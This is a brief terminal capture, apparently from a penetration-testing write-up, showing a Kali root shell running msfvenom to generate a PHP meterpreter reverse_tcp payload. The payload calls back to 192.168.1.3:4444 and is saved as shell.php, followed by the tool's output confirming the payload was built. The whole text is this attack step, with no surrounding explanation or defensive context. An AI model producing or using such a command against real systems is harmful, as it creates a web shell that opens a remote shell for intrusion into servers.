 ┌──(root㉿kali)-[/home/kali/Desktop]
└─# msfvenom -p php/meterpreter/reverse_tcp LHOST=192.168.1.3 LPORT=4444 -f raw > shell.php
[-] No platform was selected, choosing Msf::Module::Platform::PHP from the payload
[-] No arch selected, selecting arch: php from the payload
No encoder specified, outputting raw payload
Payload size: 1112 bytes